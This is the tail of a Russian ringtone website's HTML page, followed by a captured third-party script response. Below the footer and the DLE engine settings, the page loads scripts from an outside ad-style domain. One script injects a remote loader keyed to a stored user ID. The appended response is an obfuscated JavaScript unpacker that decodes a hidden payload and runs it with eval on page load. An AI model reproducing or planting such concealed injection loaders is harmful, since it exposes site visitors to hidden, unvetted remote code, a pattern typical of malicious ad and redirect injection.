<li><a href="https://topzvonok.fm/other-ringtones/">Разные</a></li>
</ul>
<div class="footerblock">
<footer>
<p>&copy; <a href="https://topzvonok.fm"><b>TopZvonok.fm - Топовые рингтоны на телефон</b></a></p>
<p class="right"><a href="https://topzvonok.fm/copyright.html">Правообладателям/Copyright(DMCA)</a> | <a href="https://topzvonok.com/privacy.html">Политика конфиденциальности</a><br />E-mail: <a href="mailto:filatowalexei20@yandex.ru">Электронная почта для связи</a></p>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t41.11;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet--></p>
</footer>
</div>
</div>
</div>

<script src="/engine/classes/js/jquery.js?v=f3a0a"></script>
<script src="/engine/classes/js/jqueryui.js?v=f3a0a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=f3a0a" defer></script>
<script src="/engine/classes/masha/masha.js?v=f3a0a" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'd1c6eb6b785d69f29b00bd13438e09de0b54d7ed';
var dle_group      = 5;
var dle_skin       = 'default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/default/js/libs.js"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=149875'></script>
<br><br>
<script type='text/javascript' data-cfasync='false'>
	let e166a7e589_cnt = 0;
	let e166a7e589_interval = setInterval(function(){
		if (typeof e166a7e589_country !== 'undefined') {
			clearInterval(e166a7e589_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e166a7e589_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e166a7e589_domain + '/bens/vinos.js?24975&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e166a7e589_cnt += 1;
			if (e166a7e589_cnt >= 60) {
				clearInterval(e166a7e589_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=149875
body_size: 1592
content:
var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"xZiBqonyG",44,6,27))